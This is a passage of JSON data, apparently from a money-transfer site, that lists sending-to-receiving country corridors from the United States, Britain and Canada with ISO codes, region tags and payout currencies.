States"},"currency":"USD"},"target":{"country":{"iso2":"SI","iso3":"SVN","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GQ","iso3":"GNQ","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ES","iso3":"ESP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NL","iso3":"NLD","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GW","iso3":"GNB","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CY","iso3":"CYP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AU","iso3":"AUS","receiveRegionIso3":"OCE","defaultCurrency":"AUD"},"currency":"AUD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SK","iso3":"SVK","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IS","iso3":"ISL","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SR","iso3":"SUR","receiveRegionIso3":"CSA"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GW","iso3":"GNB","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IS","iso3":"ISL","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ME","iso3":"MNE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KN","iso3":"KNA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SK","iso3":"SVK","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LR","iso3":"LBR","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ZW","iso3":"ZWE","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"FI","iso3":"FIN","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PT","iso3":"PRT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KN","iso3":"KNA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"EC","iso3":"ECU","receiveRegionIso3":"CSA","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"FI","iso3":"FIN","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CH","iso3":"CHE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MT","iso3":"MLT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SO","iso3":"SOM","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BE","iso3":"BEL","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LU","iso3":"LUX","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LV","iso3":"LVA","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AD","iso3":"AND","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SI","iso3":"SVN","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NE","iso3":"NER","receiveRegionIso3":"CEE"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KZ","iso3":"KAZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IT","iso3":"ITA","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DE","iso3":"DEU","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"FI","iso3":"FIN","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AD","iso3":"AND","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"FR","iso3":"FRA","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TG","iso3":"TGO","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PA","iso3":"PAN","receiveRegionIso3":"CAM"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LV","iso3":"LVA","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PA","iso3":"PAN","receiveRegionIso3":"CAM"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CI","iso3":"CIV","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LU","iso3":"LUX","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CD","iso3":"COD","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SR","iso3":"SUR","receiveRegionIso3":"CSA"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CM","iso3":"CMR","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CI","iso3":"CIV","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CH","iso3":"CHE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CY","iso3":"CYP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GA","iso3":"GAB","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HR","iso3":"HRV","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AG","iso3":"ATG","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DM","iso3":"DMA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"EE","iso3":"EST","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SO","iso3":"SOM","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MT","iso3":"MLT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LC","iso3":"LCA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IE","iso3":"IRL","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ME","iso3":"MNE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AT","iso3":"AUT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PT","iso3":"PRT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United 